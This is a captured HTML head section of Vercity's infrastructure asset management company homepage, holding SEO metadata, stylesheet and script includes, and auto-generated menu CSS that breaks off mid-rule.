

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vercity.com/
body_size: 26244
content:

<!DOCTYPE html>
<html lang="en-GB" dir="ltr">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- ===============================================-->
  <!--    Stylesheets-->
  <!-- ===============================================-->
  <link href="/wp-content/themes/vercity/assets/lib/loaders.css/loaders.min.css" rel="stylesheet">


  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  </noscript>



  <link href="/wp-content/themes/vercity/assets/lib/fancybox/jquery.fancybox.min.css" rel="stylesheet">
  <link href="/wp-content/themes/vercity/assets/lib/owl.carousel/owl.carousel.css" rel="stylesheet">
  <link href="/wp-content/themes/vercity/assets/lib/plyr/plyr.css" rel="stylesheet">
  <!--<link rel="stylesheet" href="https://cdn.plyr.io/3.6.7/plyr.css" />-->

  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">



  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Infrastructure Asset Management Company | Vercity</title>
	<meta name="description" content="Leading Infrastructure Asset Management Company offering multi-sector expertise to drive value, manage risks, and deliver efficient project outcomes. Learn More." />
	<link rel="canonical" href="https://www.vercity.com/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Infrastructure Asset Management Company | Vercity" />
	<meta property="og:description" content="Leading Infrastructure Asset Management Company offering multi-sector expertise to drive value, manage risks, and deliver efficient project outcomes. Learn More." />
	<meta property="og:url" content="https://www.vercity.com/" />
	<meta property="og:site_name" content="Vercity" />
	<meta property="article:modified_time" content="2024-11-11T14:24:23+00:00" />
	<meta property="og:image" content="https://www.vercity.com/wp-content/uploads/2021/04/History_Vercity.jpg" />
	<meta property="og:image:width" content="950" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vercity.com/","url":"https://www.vercity.com/","name":"Infrastructure Asset Management Company | Vercity","isPartOf":{"@id":"https://www.vercity.com/#website"},"about":{"@id":"https://www.vercity.com/#organization"},"datePublished":"2021-02-15T14:02:27+00:00","dateModified":"2024-11-11T14:24:23+00:00","description":"Leading Infrastructure Asset Management Company offering multi-sector expertise to drive value, manage risks, and deliver efficient project outcomes. Learn More.","breadcrumb":{"@id":"https://www.vercity.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.vercity.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.vercity.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.vercity.com/#website","url":"https://www.vercity.com/","name":"Vercity","description":"Infrastructure, Professional Services","publisher":{"@id":"https://www.vercity.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vercity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.vercity.com/#organization","name":"Vercity","url":"https://www.vercity.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.vercity.com/#/schema/logo/image/","url":"/wp-content/uploads/2023/08/menu-logo-white-orange.svg","contentUrl":"/wp-content/uploads/2023/08/menu-logo-white-orange.svg","width":287,"height":100,"caption":"Vercity"},"image":{"@id":"https://www.vercity.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/vercitygroup"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.srcspot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//cdn.fluidads.com' />
<link rel='dns-prefetch' href='//cdn-cookieyes.com' />
<link rel='dns-prefetch' href='//b3153401.smushcdn.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//fonts.gstatic.com' rel='preconnect' />
<link href="https://fonts.googleapis.com" rel='preconnect' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vercity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.vercity.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;ver=6.8.3" /><link rel='stylesheet' id='megamenu-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;ver=6.8.3' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='megamenu-genericons-css' href='/wp-content/uploads/hummingbird-assets/8a99a1b039277e0f972effa7ff1b6fac.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='/wp-content/themes/vercity/assets/styles/theme.css?ver=202501211504' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='/wp-content/uploads/hummingbird-assets/8e677413eeeb7c94423ed6dbe71e9070.css' type='text/css' media='all' />
<link rel='stylesheet' id='srpw-style-css' href='/wp-content/uploads/hummingbird-assets/0bd77cf8b20b6cc27bc612099d67ec0b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">
/* <![CDATA[ */
var params = {"clearLogRestUrl":"https:\/\/www.vercity.com\/wp-json\/nf-file-uploads\/debug-log\/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https:\/\/www.vercity.com\/wp-json\/nf-file-uploads\/debug-log\/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/8542025a5f0c7c845d23189b1fda0ab5.js" id="file_uploads_nfpluginsettings-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/lottie.min.js?ver=22-11-21-1" id="bodymovin-lottie-js"></script>
<style type="text/css">
                    .ctl-bullets-container {
                display: block;
                position: fixed;
                left: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
                height: 70vh;
                overflow-x: hidden;
                overflow-y: auto;
                margin: 15vh auto;
            }</style><meta name="header-version" content="1.3">
<link rel="preload" as="video" href="/wp-content/uploads/Vercity-Header-Banner-Video-2.mp4"><link rel="preload" as="style" href="/wp-includes/css/dist/block-library/style.min.css"><link rel="preload" as="style" href="/wp-content/uploads/hummingbird-assets/8a99a1b039277e0f972effa7ff1b6fac.css"><link rel="preload" as="style" href="/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css"><link rel="preload" as="style" href="/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css"><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1741486069 {content: "Sunday 9th March 2025 02:07:49 UTC";}#mega-menu-wrap-vercity-mega-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #272732;display: block;float: none;font-family: Poppins;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-vercity-mega-menu:before, #mega-menu-wrap-vercity-mega-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close:after {display: none;}#mega-menu-wrap-vercity-mega-menu {border-radius: 0;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu {background: #272732;}}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu a:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu span:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu input:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #333;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu {text-align: right;padding: 0px 3% 0px 3%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link {cursor: pointer;display: inline;transition: background 200ms linear, color 200ms linear, border 200ms linear;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu p {margin-bottom: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu input, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img {max-width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > 